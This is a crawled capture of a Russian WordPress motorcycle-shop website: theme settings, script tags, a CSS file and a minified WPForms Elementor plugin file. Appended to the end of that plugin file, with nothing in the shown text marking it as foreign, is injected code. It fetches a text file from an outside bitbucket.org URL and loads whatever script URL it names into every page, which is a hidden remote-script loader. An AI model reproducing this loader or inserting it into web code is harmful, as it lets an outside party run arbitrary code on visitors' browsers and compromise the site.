Facebook","pin_it":"Pin","tweet":"\u0422\u0432\u0438\u0442\u043d\u0443\u0442\u044c","download_image":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","off_canvas_column_close_btn_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n\t\t\t\t\t\t<%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"yes","google_map_style_text":"\u0421\u0432\u043e\u0439 \u0441\u0442\u0438\u043b\u044c","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 \u041c\u0411.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"yes","comment_required_images_error_text":"\u041d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"\u0414\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e: %s","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/motocentr-ugra.ru\/","shop_url":"https:\/\/motocentr-ugra.ru\/shop\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"\u0412\u044b\u0431\u0440\u0430\u0442\u044c \u043a\u0430\u0442\u0435\u0433\u043e\u0440\u0438\u044e","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_e5ef48be6070aa49842b7340e9039266","fragment_name":"wc_fragments_e5ef48be6070aa49842b7340e9039266","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"\u0417\u0430\u043a\u0440\u044b\u0442\u044c (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"\u041d\u0430 \u0432\u0435\u0441\u044c \u044d\u043a\u0440\u0430\u043d\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"\u041c\u0430\u0441\u0448\u0442\u0430\u0431 +\/-\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"\u041f\u0440\u0435\u0434. (\u0441\u0442\u0440\u0435\u043b\u043a\u0430 \u0432\u043b\u0435\u0432\u043e)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"\u0421\u043b\u0435\u0434. (\u0441\u0442\u0440\u0435\u043b\u043a\u0430 \u0432\u043f\u0440\u0430\u0432\u043e)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1400","cookie_secure_param":"1","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","ajax_fullscreen_content":"yes","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","counter_visitor_live_duration":"10000","counter_visitor_ajax_update":"yes","counter_visitor_live_mode":"no","frequently_bought":"747fbc5d79","is_criteria_enabled":"","summary_criteria_ids":"value_for_money,durability,delivery_speed","myaccount_page":"https:\/\/motocentr-ugra.ru\/my-account\/","vimeo_library_url":"https:\/\/motocentr-ugra.ru\/wp-content\/themes\/woodmart\/js\/libs\/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"c21c32dd21","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":"1"};
var woodmart_page_css = {"wd-widget-wd-layered-nav-css":"https:\/\/motocentr-ugra.ru\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-wd-layered-nav.min.css","wd-woo-mod-swatches-base-css":"https:\/\/motocentr-ugra.ru\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-swatches-base.min.css","wd-woo-mod-swatches-filter-css":"https:\/\/motocentr-ugra.ru\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-swatches-filter.min.css","wd-widget-slider-price-filter-css":"https:\/\/motocentr-ugra.ru\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-slider-price-filter.min.css","wd-wp-gutenberg-css":"https:\/\/motocentr-ugra.ru\/wp-content\/themes\/woodmart\/css\/parts\/wp-gutenberg.min.css","wd-wpcf7-css":"https:\/\/motocentr-ugra.ru\/wp-content\/themes\/woodmart\/css\/parts\/int-wpcf7.min.css","wd-revolution-slider-css":"https:\/\/motocentr-ugra.ru\/wp-content\/themes\/woodmart\/css\/parts\/int-rev-slider.min.css","wd-elementor-base-css":"https:\/\/motocentr-ugra.ru\/wp-content\/themes\/woodmart\/css\/parts\/int-elem-base.min.css","wd-woocommerce-base-css":"https:\/\/motocentr-ugra.ru\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-css":"https:\/\/motocentr-ugra.ru\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating.min.css","wd-woo-el-track-order-css":"https:\/\/motocentr-ugra.ru\/wp-content\/themes\/woodmart\/css\/parts\/woo-el-track-order.min.css","wd-woo-gutenberg-css":"https:\/\/motocentr-ugra.ru\/wp-content\/themes\/woodmart\/css\/parts\/woo-gutenberg.min.css","wd-woo-opt-free-progress-bar-css":"https:\/\/motocentr-ugra.ru\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-free-progress-bar.min.css","wd-woo-mod-progress-bar-css":"https:\/\/motocentr-ugra.ru\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-progress-bar.min.css","wd-page-wishlist-css":"https:\/\/motocentr-ugra.ru\/wp-content\/themes\/woodmart\/css\/parts\/woo-page-wishlist.min.css","wd-page-my-account-css":"https:\/\/motocentr-ugra.ru\/wp-content\/themes\/woodmart\/css\/parts\/woo-page-my-account.min.css","wd-woo-opt-hide-larger-price-css":"https:\/\/motocentr-ugra.ru\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-hide-larger-price.min.css","wd-woo-mod-shop-attributes-css":"https:\/\/motocentr-ugra.ru\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-shop-attributes.min.css","wd-mod-nav-vertical-css":"https:\/\/motocentr-ugra.ru\/wp-content\/themes\/woodmart\/css\/parts\/mod-nav-vertical.min.css","wd-header-base-css":"https:\/\/motocentr-ugra.ru\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/motocentr-ugra.ru\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-search-css":"https:\/\/motocentr-ugra.ru\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-header-search-form-css":"https:\/\/motocentr-ugra.ru\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-form.min.css","wd-wd-search-results-css":"https:\/\/motocentr-ugra.ru\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-results.min.css","wd-wd-search-form-css":"https:\/\/motocentr-ugra.ru\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form.min.css","wd-header-elements-base-css":"https:\/\/motocentr-ugra.ru\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-info-box-css":"https:\/\/motocentr-ugra.ru\/wp-content\/themes\/woodmart\/css\/parts\/el-info-box.min.css","wd-social-icons-css":"https:\/\/motocentr-ugra.ru\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-mod-tools-design-8-css":"https:\/\/motocentr-ugra.ru\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools-design-8.min.css","wd-header-cart-side-css":"https:\/\/motocentr-ugra.ru\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-woo-mod-quantity-css":"https:\/\/motocentr-ugra.ru\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-quantity.min.css","wd-header-cart-css":"https:\/\/motocentr-ugra.ru\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"https:\/\/motocentr-ugra.ru\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart.min.css","wd-widget-product-list-css":"https:\/\/motocentr-ugra.ru\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-page-title-css":"https:\/\/motocentr-ugra.ru\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-widget-collapse-css":"https:\/\/motocentr-ugra.ru\/wp-content\/themes\/woodmart\/css\/parts\/opt-widget-collapse.min.css","wd-footer-base-css":"https:\/\/motocentr-ugra.ru\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-scroll-top-css":"https:\/\/motocentr-ugra.ru\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css","wd-sticky-social-buttons-css":"https:\/\/motocentr-ugra.ru\/wp-content\/themes\/woodmart\/css\/parts\/opt-sticky-social.min.css","wd-bottom-toolbar-css":"https:\/\/motocentr-ugra.ru\/wp-content\/themes\/woodmart\/css\/parts\/opt-bottom-toolbar.min.css"};
/* ]]> */
</script>
<script type="text/javascript" src="https://motocentr-ugra.ru/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=7.1.3" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://motocentr-ugra.ru/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=7.1.3" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://motocentr-ugra.ru/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=7.1.3" id="wd-scrollbar-js"></script>
<script type="text/javascript" src="https://motocentr-ugra.ru/wp-content/themes/woodmart/js/scripts/menu/menuStickyOffsets.min.js?ver=7.1.3" id="wd-menu-sticky-offsets-js"></script>
<script type="text/javascript" src="https://motocentr-ugra.ru/wp-content/themes/woodmart/js/scripts/menu/menuOverlay.min.js?ver=7.1.3" id="wd-menu-overlay-js"></script>
<script type="text/javascript" src="https://motocentr-ugra.ru/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=7.1.3" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://motocentr-ugra.ru/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=7.1.3" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://motocentr-ugra.ru/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=7.1.3" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://motocentr-ugra.ru/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=7.1.3" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://motocentr-ugra.ru/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=7.1.3" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://motocentr-ugra.ru/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js?ver=7.1.3" id="wd-woodmart-compare-js"></script>
<script type="text/javascript" src="https://motocentr-ugra.ru/wp-content/themes/woodmart/js/scripts/wc/miniCartQuantity.min.js?ver=7.1.3" id="wd-mini-cart-quantity-js"></script>
<script type="text/javascript" src="https://motocentr-ugra.ru/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=7.1.3" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://motocentr-ugra.ru/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=7.1.3" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://motocentr-ugra.ru/wp-content/themes/woodmart/js/scripts/global/widgetCollapse.min.js?ver=7.1.3" id="wd-widget-collapse-js"></script>
<script type="text/javascript" src="https://motocentr-ugra.ru/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=7.1.3" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://motocentr-ugra.ru/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=7.1.3" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://motocentr-ugra.ru/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=7.1.3" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_e5ef48be6070aa49842b7340e9039266","fragment_name":"wc_fragments_e5ef48be6070aa49842b7340e9039266","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://motocentr-ugra.ru/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.4" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://motocentr-ugra.ru/wp-content/themes/woodmart/js/scripts/global/stickySocialButtons.min.js?ver=7.1.3" id="wd-sticky-social-buttons-js"></script>
























































































































































































































































































































































































































































































































































































































































































































































































</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://motocentr-ugra.ru/wp-content/uploads/elementor/css/post-118.css?ver=1762552007
body_size: 86
content:
.elementor-118 .elementor-element.elementor-element-f8863df{margin:-10px 0px 0px 0px;}

--- FILE ---
content_type: application/javascript
request_url: https://motocentr-ugra.ru/wp-content/plugins/wpforms/assets/js/integrations/elementor/frontend.min.js?ver=1.8.2.2
body_size: 599
content:
"use strict";var WPFormsElementorFrontend=window.WPFormsElementorFrontend||function(o,e,n){var r={init:function(){r.events()},events:function(){e.addEventListener("elementor/popup/show",function(e){e=n("#elementor-popup-modal-"+e.detail.id).find(".wpforms-form");e.length&&r.initFields(e)})},initFields:function(e){wpforms.ready(),"undefined"!=typeof wpformsModernFileUpload&&wpformsModernFileUpload.init(),"undefined"!=typeof wpformsRecaptchaLoad&&("recaptcha"===wpformsElementorVars.captcha_provider&&"v3"===wpformsElementorVars.recaptcha_type?"undefined"!=typeof grecaptcha&&grecaptcha.ready(wpformsRecaptchaLoad):wpformsRecaptchaLoad()),n(o).trigger("wpforms_elementor_form_fields_initialized",[e])}};return r}(document,window,jQuery);WPFormsElementorFrontend.init();var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });